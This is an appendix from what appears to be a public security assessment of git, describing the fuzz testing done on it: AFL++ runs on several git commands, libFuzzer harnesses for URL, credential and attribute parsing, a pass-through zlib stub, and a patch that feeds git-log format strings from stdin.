<span id="page-87-1"></span><span id="page-87-0"></span>



# **A Fuzzing**

This appendix describes the various fuzz tests performed by X41. These were not run in-depth since the main focus of this assessment was a manual code audit. Fuzz testing can be further improved by reducing the amounts of leaked memory in error handling and performing the testing with various settings. Additionally, when commands change the state of the repository, it is hard to reproduce errors, so one might want to disable the write-codepaths. When disabling the writecodepaths these will not be covered by the fuzz testing.

## **AFL++ on Various Commands**

Some commands were fuzzed via AFL++ directly without any modifications, these include:

- git-bundle verify test.bundle with test.bundle as input
- git-unpack-objects -n -q -r with stdin as input
- git-apply check with stdin as input

## **Fuzzing credential\_from\_url\_gently()**

```
1 #include <stddef.h>
2 #include \langlestdlib.h>
 3 #include <stdint.h>
 4 #include <string.h>
 5 #include <stdio.h>
 6 #include "credential.h"
 7
 8 int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size);
 \overline{Q}10 int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size)
11 {
12 char *buf;
13 if (size \langle 2 \rangle14 return 0;
15
16 buf = malloc(size);
17 if (!buf)
18 return 0;
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



```
19
20 memcpy(buf, data, size);
21 buf[size-1] = 0;
22
23
24 // start fuzzing
25 struct credential c;
26 int res;
27
28 credential_init(&c);
29
30 res = credential_from_url_gently(&c, buf, 1);
31
32 credential_clear(&c);
33
34 // cleanup
35 free(buf);
36
37 return 0;
38 }
```


## **Fuzzing url\_decode\_mem()**

```
1 #include <stddef.h>
2 #include \langlestdlib.h>
3 #include <stdint.h>
 4 #include <string.h>
5 #include <stdio.h>
6 #include "url.h"
 7
8 int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size);
\overline{9}10 int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size)
11 {
12 char *buf;
13 if (size \langle 2 \rangle14 return 0;
15
16 buf = malloc(size);
17 if (!buf)
18 return 0;
19
20 memcpy(buf, data, size);
21
22
```


```
23 // start fuzzing
24 char *r;
25 r = url\_decode\_mem(buf, size);26 free(r);
27
28 buf[size-1] = 0;
29 r = url_decode(buf);
30 free(r);
31
32 \t r = \text{url\_percent\_decode}(\text{buf});33 free(r);
34
35 // cleanup
36 free(buf);
37
38 return 0;
39 }
```


# **Fuzzing parse\_attr\_line()**

This testcase required the export of *parse\_attr\_line()* as well since its by default a static function.

```
1 #include <stddef.h>
2 #include <stdlib.h>
 3 #include <stdint.h>
 4 #include <string.h>
5 #include "attr.h"
 6
 7
8 #ifndef READ_ATTR_NOFOLLOW
9 /* Flags usable in read_attr() and parse_attr_line() family of functions. */
10 #define READ_ATTR_MACRO_OK (1<<0)
11 #define READ_ATTR_NOFOLLOW (1<<1)
12 \#endid f13
14 int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size);
15
16 int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size)
17 {
18 struct match_attr *res;
19 char *path = \frac{1}{2} /tmp/test/";
20 int lineno = 0;
21 unsigned flags = READ_ATTR_NOFOLLOW;
22 char *buf;
23 if (size \langle 2 \rangle
```


```
24 return 0;
25
26 buf = malloc(size);
27 if (!buf)
28 return 0;
29
30 memcpy(buf, data, size);
31
32 buf[size-1] = 0;
33
34 res = parse_attr_line(buf, path, lineno, flags);
35
36 if (res) {
37 int j;
38 for (j = 0; j < res->num_attr; j++) {
39 const char *setto = res->state[j].setto;
40 if (ATTR_TRUE(setto) ||
41 ATTR_FALSE(setto) ||
42 ATTR_UNSET(setto) ||
43 ATTR_UNKNOWN(setto))
44 ;
45 else
46 free((char *) setto);
47
48 }
49 free(res);
50 }
51 free(buf);
52
53 return 0;
54 }
```
**Listing A.3:** libfuzzer Harness for parse attr line()

# **Fuzzing apply\_patch()**

To fuzz test the parsing of patches more efficiently, a libfuzzer harness was created by patching *apply\_patch()* to receive a stringbuffer as additional parameter. When this parameter was not NULL, the call to *read\_patch\_file()* was omitted and data used from the supplied stringbuffer. Due to many memory leaks in the code in error handling routines, the fuzzers ran out of the supplied 2GB of memory every 700.000 iterations and needed to be restarted.

# **Fuzzing git-apply, git-status and git-unpack-objects**

The commands git-apply, git-status and git-unpack-objects operate on files which are zlib compressed by default. After replacing the zlib wrapper  $z$ lib.c with a dummy that only performs

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



*memcpy()* it was possible to use AFL++ on these files more efficiently, since the uncompressed parts could be fuzzed and no additional checksum requirements were in place. Please be aware that the patch does have issues with some of the commands, git-push fails for unknown reasons.

```
1 /2 * zlib wrappers to make sure we don't silently miss errors
3 \rightarrow at \; init \; time.4 \times5 #include "cache.h"
6
7 void git_inflate_init(git_zstream *strm)
8 {
9 return;
10 }
11
12 void git_inflate_init_gzip_only(git_zstream *strm)
13 {
14 return;
15 }
16
17 void git_inflate_end(git_zstream *strm)
18 {
19 return;
20 }
21
22 int git_inflate(git_zstream *strm, int flush)
23 {
24 size_t len = strm->avail_out >= strm->avail_in? strm->avail_in: strm->avail_out;
25 int status = Z_0K;
26
27 if (strm->next_out == Z_NULL || strm->next_in == Z_NULL) {
28 status = Z_STREAM_ERROR;
29 goto out;
30 }
31 if (flush == Z_FINISH && strm->avail_in == 0) {
32 status = Z_STREAM_END;
33 goto out;
34 }
35
36 if (strm->avail_in == 0) {
37 status = Z_BUF_ERROR;
38 goto out;
39 }
40
41 if (strm->avail_out == 0) {
42 status = Z_MEM_ERROR;
43 goto out;
44 }
45
46 memcpy(strm->next_out, strm->next_in, len);
47
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



```
48 strm->next_out += len;
49 strm->next_in += len;
50 strm->avail_out -= len;
51 strm->avail_in -= len;
52 strm->total_out += len;
53 strm->total_in += len;
54
55 if (flush == Z_FINISH && strm->avail_in == 0)
56 status = Z_STREAM_END;
57
58 out:
59 return status;
60 }
61
62 #define deflateBound(s) ((s) + ((s) + 7) \rightarrow 3) + (((s) + 63) \rightarrow 6) + 11)63 unsigned long git_deflate_bound(git_zstream *strm, unsigned long size)
64 \times65 return deflateBound(size);
66 }
67
68 void git_deflate_init(git_zstream *strm, int level)
69 {
70 memset(strm, 0, sizeof(*strm));
71 return;
72 }
73
74
75 void git_deflate_init_gzip(git_zstream *strm, int level)
76 {
77 memset(strm, 0, sizeof(*strm));
78 return;
79 }
80
81 void git_deflate_init_raw(git_zstream *strm, int level)
82 \quad \text{\AA}83 memset(strm, 0, sizeof(*strm));
84 return;
85 }
86
87 int git_deflate_abort(git_zstream *strm)
88 {
89 return Z_OK;
90 }
91
92 void git_deflate_end(git_zstream *strm)
93 {
94 return;
95 }
96
97 int git_deflate_end_gently(git_zstream *strm)
98 {
99 return Z_OK;
```


```
100 }
101
102 int git_deflate(git_zstream *strm, int flush)
103 {
104 size_t len;
105 int status = Z_0OK;
106
107 len = strm->avail_out >= strm->avail_in? strm->avail_in: strm->avail_out;
108
109
110 if (strm->next_out == Z_NULL || strm->next_in == Z_NULL} {
111 status = Z_STREAM_ERROR;
112 goto out;
113 }
114
115 if (strm->avail in == 0) {
116 status = Z_BUF_ERROR;
117 goto out;
118 }
119
120 if (strm->avail_out == 0) {
121 status = Z_BUF_ERROR;
122 goto out;
123 }
124
125 memcpy(strm->next_out, strm->next_in, len);
126
127 strm->next_out += len;
128 strm->next_in += len;
129 strm->avail_out -= len;
130 strm-\lambda \text{valid} in - len;
131 strm->total_out += len;
132 strm->total_in += len;
133
134 if (flush == Z_FINISH && strm->avail_in == 0)
135 status = Z_STREAM_END;
136
137 out:
138 return status;
139 }
```
**Listing A.4:** Zlib Replacement

# **Fuzzing git-log Formatting**

Since several issues were found in the handling of format string specifiers for pretty\_print\_commit() this function was fuzz tested as well. Since the function requires a commit as argument the setup for libfuzzer seemed too complex so it was decided to use AFL++ instead. revision.c was mod-

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



<span id="page-95-0"></span>ified to read the format specifier from stdin instead of the commandline. This allowed to fuzz test git-log -format="xx" HEAD on an existing repository.

```
1 --- git-2.38.1/revision.c 2022-10-07 06:48:26.000000000 +0200
 2 +++ formatfuzz/revision.c 2022-11-15 19:46:51.116574373 +0100
 3 @@ -2461,7 +2461,17 @@ static int handle_revision_opt(struct re
                */
 5 revs->verbose_header = 1;
 6 revs->pretty_given = 1;
 7 - get_commit_format(optarg, revs);
 8 +
 9 + // ES: get format from stdin
10 + \frac{4}{10} + \frac{4}{10} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{100} + \frac{4}{111 + char buf[FUZZSIZE];
12 + ssize_t length;
13 + length = read(STDIN_FILENO, buf, FUZZSIZE);
14 + i if (length < 2)
15 + exit(-1);
16 + buf \lceil \text{length} - 1 \rceil = 0;
17 +18 + get_commit_format(buf, revs);
19 } else if (!strcmp(arg, "--expand-tabs")) {
20 revs->expand_tabs_in_log = 8;
21 } else if (!strcmp(arg, "--no-expand-tabs")) {
```
#### **Listing A.5:** Fuzzing git-log Formatting

Since some of the format strings require huge amounts of memory, some fuzz cases can only be found without the address sanitizer. Additionally, it is advised to increase the timeout value since some testcases require some processing time before they finally crash.